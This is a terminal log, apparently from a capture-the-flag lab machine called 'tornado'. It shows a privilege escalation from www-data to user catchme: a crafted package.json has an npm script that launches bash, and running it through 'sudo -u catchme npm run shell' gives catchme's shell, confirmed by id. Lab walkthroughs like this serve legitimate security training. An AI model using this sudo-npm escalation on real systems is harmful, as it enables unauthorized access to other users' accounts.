 www-data@tornado:/var/www/html/bluesky$ cd /tmp
www-data@tornado:/tmp$ vi package.json
www-data@tornado:/tmp$ cat package.json
{ "name": "shell", "version": "1.0.0", "description": "", "main": "index.js", "scripts": { "shell": "./shell.sh" }, "a
uthor": "", "license": "ISC" }
www-data@tornado:/tmp$ echo "/bin/bash" >shell.sh
www-data@tornado:/tmp$
www-data@tornado:/tmp$ chmod +x shell.sh
www-data@tornado:/tmp$ sudo -u catchme npm run shell
npm WARN npm npm does not support Node.js v10.21.0
npm WARN npm You should probably upgrade to a newer version of node as we
npm WARN npm can't make any promises that npm will work with this version.
npm WARN npm Supported releases of Node.js are the latest release of 4, 6, 7, 8, 9.
npm WARN npm You can find the latest version at https://nodejs.org/
> shell@1.0.0 shell /tmp
> ./shell.sh
catchme@tornado:/tmp$ id
uid=1000(catchme) gid=1000(catchme) groups=1000(catchme),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),
109(netdev),111(bluetooth)
catchme@tornado:/tmp$